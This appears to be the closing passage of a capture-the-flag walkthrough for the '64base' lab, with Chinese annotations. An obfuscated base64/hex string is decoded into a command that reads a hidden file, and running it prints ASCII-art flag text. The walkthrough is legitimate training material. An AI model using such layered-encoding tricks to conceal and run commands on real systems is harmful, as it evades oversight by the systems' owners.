root@kali:~# echo "NGU1NDZiMzI1YTQ0NTEzMjRlMzI0NTMxNTk1NDU1MzA0ZTU0NmI3YTRkNDQ1MTM1NGU0NDRkN2E0ZDU0NWE2OTRlNDQ2YjMwNGQ3YTRkMzU0ZDdhNDkzMTRmNTQ1NTM0NGU0NDZiMzM0ZTZhNTk3OTRlNDQ2MzdhNGY1NDVhNjg0ZTU0NmIzMTRlN2E2MzMzNGU3YTU5MzA1OTdhNWE2YjRlN2E2NzdhNGQ1NDU5Nzg0ZDdhNDkzMTRlNmE0ZDM0NGU2YTQ5MzA0ZTdhNTUzMjRlMzI0NTMyNGQ3YTYzMzU0ZDdhNTUzMzRmNTQ1NjY4NGU1NDYzMzA0ZTZhNjM3YTRlNDQ0ZDMyNGU3YTRlNmI0ZDMyNTE3NzU5NTE2ZjNkMGEK" |base64 -d|xxd -p -r|base64 -d|xxd -p -r|base64 -d base64 -d /var/local/.luke|less.real解码结果为 base64 -d /var/local/.luke|less.real,执行命令
64base@64base:/tmp$ base64 -d /var/local/.luke|less.real ______ ______ ______ ______ ______ ______ ______ ______ |______||______||______||______||______||______||______||______||______| __ __ _ _ _____ \ \ / / | | | | __ \ \ \ /\ / /__| | | | | | | ___ _ __ ___ \ \/ \/ / _ \ | | | | | |/ _ \| '_ \ / _ \ \ /\ / __/ | | | |__| | (_) | | | | __/ __ \/ _\/ \___|_|_|_|_____/ \___/|_|_|_|\___| _ \ \ / / | __ \(_) | | |_ _| | | | \ \_/ /__ _ _ | | | |_ __| | | | | |_| | \ / _ \| | | | | | | | |/ _` | | | | __| | | | (_) | |_| | | |__| | | (_| | _| |_| |_|_| |_|\___/ \__,_| |_____/|_|\__,_| |_____|\__(_) _____ _ _ _ __ __ __ _ ___ _ __ ___ __ __ __ _ ___ _ _ __ _________ %=x%= | |V| |_)|_ |_) | |_| | |_) |_| (_ |_ |_) | |_| |\| (_ %=x%=x%=x ~~~~~ | | | | |_ | \ | | | |_ |_) | | __) |_ | |_ | | | | __) ~~~~~~~~~ LS .-. .-. .=========. E x t e r i o r , A e r i a l V i e w ||.-.7.-.|| ----------------------------------------- ||`-' `-'|| `=========' `-'| |`-'8 1 .............. Sensor Suite Tower ______ |9| ______ 2 ... Heavy Twin Turbolaser Turrets / /\__| |__/\ \ 3 ............. Heavy Laser Turrets / \_ / / |_| \ \ _/ \ 4 ....... TIE Fighter Launch Chutes /___(\\\/ \///)___\ 5 ............... Heavy Blast Doors \____\\`==========='//____/ 6 .................... Guard towers / '/ .-------. \\ \ 7 ........ Shuttle Landing Platform __/ //. \`+---+'/ .\\ \__ 8 ........... AT-AT Docking Station /\ \ ///x`.\|___|/.'x\\\ / /\ 9 ................. Connecting Ramp / \ \ //`-._//| |\\_.2'\\ / / \ / _.-==='_____//.-=-.\\_____`===-._ \ \ `-===.\-. \ `-=1' / .-/.===-' 3 / The pre-fabricated, multi-function \ / / \\\ \ \.===./ /4/// \ \ / Imperial garrison base is the back- \/_/ \\\ | /.---.\ | /// \_\/ bone of the Empire's occupational \ \\\|/ |_m_| \|/// / forces. These heavily-armoured for- \_____\=============/_____/ tresses have walls up to 10 meters /____/// ___ \\\____\ thick to guard against ground \ (_//\__|||||__/\\_) / assaults, and powerful deflector \ / \|,,|||||,,|/ \ / shields protect them for air or \_____| | 5 | 6|_____/ space attacks.至此,已完成。